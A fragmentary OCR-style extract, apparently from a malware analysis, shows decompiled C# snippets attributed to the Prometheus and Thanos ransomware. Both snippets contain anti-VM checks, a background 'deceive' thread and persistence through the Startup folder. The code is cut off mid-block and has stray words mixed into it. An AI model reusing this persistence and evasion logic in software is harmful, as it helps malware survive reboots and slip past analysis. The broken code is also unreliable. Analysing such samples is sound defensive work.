 }
if (EEGkMyyVIDL.ziKpJPHirDj == EEGkMyyVIDL.getString_0(107396727)) YES
{
PXOyUsDgRXy.PwiyBiQXukrQoYRxP(); RunAntiAnalysis
}
try
{
ProcessModule mainModule = Process.GetCurrentProcess().MainModule;
string fileName = mainModule.FileName;
string str = Environment.GetFolderPath(Environment.SpecialFolder.Startup) +
EEGkMyyVIDL.getString_0(107397161);
string b = str + Path.GetFileName(fileName);
if (EEGkMyyVIDL.OfisjkQgBaKT == EEGkMyyVIDL.getString_0(107396727) &&
fileName != b)
{
new Thread(new ThreadStart(EEGkMyyVIDL.HspEkwjmGD))
{
IsBackground = true,
Priority = ThreadPriority.Normal
}.Start();
}
if (EEGkMyyVIDL.eyrrZwSCYTADi == EEGkMyyVIDL.getString_0(107396727) &&
mainModule != null && fileName != b)
{
Prometheus
if (Program.AntiVM == "YES")
{
Anti_Analysis.RunAntiAnalysis();
}
ProcessModule mainModule = Process.GetCurrentProcess().MainModule;
string fileName = mainModule.FileName;
string str = Environment.GetFolderPath
(Environment.SpecialFolder.Startup) + "\\";
string b = str + Path.GetFileName(fileName);
if (Program.DeceiveMe == "YES" && fileName != b)
{
new Thread(new ThreadStart(Program.Deceive))
{
IsBackground = true,
Priority = ThreadPriority.Highest
}.Start();
}
if (Program.Persistence == "YES" && mainModule != null)
{
if (fileName != b)
{
try
{
Thanos